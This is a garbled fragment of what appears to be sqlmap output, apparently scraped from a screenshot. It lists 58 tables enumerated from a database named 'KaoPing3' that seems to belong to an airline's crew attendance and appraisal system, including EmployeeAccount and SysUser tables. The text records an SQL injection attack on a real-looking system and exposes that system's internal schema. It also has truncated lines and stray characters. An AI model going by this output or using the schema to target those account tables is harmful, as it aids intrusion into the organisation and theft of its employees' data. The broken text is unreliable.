 [23:06:21] [INFO] retrieved: mahx.?[23
e target url or proxy, sqlmap is going
?kongjing
Database: KaoPing3
[58 tables]
+------------------------------+
¦ dbo.BaseInfo ¦
¦ dbo.CWZALLVIEW ¦
¦ dbo.CWZGZBXB ¦
¦ dbo.CWZGZQKDCB ¦
¦ dbo.CWZGZZLPFB ¦
¦ dbo.CWZHoursViewU ¦
¦ dbo.CWZKaoqin ¦
¦ dbo.CWZRCGLPJB ¦
¦ dbo.CWZRY ¦
¦ dbo.CabinKaoQinView ¦
¦ dbo.CrewKP ¦
¦ dbo.DepartCode ¦
¦ dbo.EmployeeAccount ¦
¦ dbo.FLT_EMPLOYEER_VIEW ¦
¦ dbo.FlightInfo ¦
¦ dbo.FltInfo ¦
¦ dbo.Fzb ¦
¦ dbo.Fzb1 ¦
¦ dbo.JFFZB ¦
¦ dbo.JFJL ¦
¦ dbo.KFJL ¦
¦ dbo.KFJL1 ¦
¦ dbo.KFJL_OldBackup ¦
¦ dbo.KcHours ¦
¦ dbo.KcHoursView ¦
¦ dbo.KfTotalViewU ¦
¦ dbo.KfView ¦
¦ dbo.LeaderKP ¦
¦ dbo.MaxFxHoursU ¦
¦ dbo.Praise ¦
¦ dbo.PraiseBak130909 ¦
¦ dbo.PraiseTmp ¦
¦ dbo.QFUNC ¦
¦ dbo.SysUser ¦
¦ dbo.TempCapScoreRank ¦
¦ dbo.TempRank ¦
¦ dbo.TempScoreRank ¦
¦ dbo.VIEW_DD_DA_DEPT_UNION_CC ¦
¦ dbo.VIEW_Praise ¦